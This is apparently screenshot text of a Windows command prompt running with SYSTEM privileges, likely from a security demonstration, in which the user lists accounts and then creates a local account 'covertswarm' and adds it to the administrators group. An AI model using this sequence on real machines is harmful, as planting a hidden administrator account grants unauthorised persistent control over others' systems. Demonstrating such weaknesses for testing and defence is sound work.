 The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Wednesday 18 August
DELL
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount defaultuser0
Guest WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\system32>net user /add covertswarm
The password entered is longer than 14 characters. Computers
with Windows prior to Windows 2000 will not be able to use
this account. Do you want to continue this operation? (Y/N) [Y]: y
The command completed successfully.
C:\Windows\system32>net localgroup administrators covertswarm /add
The command completed successfully.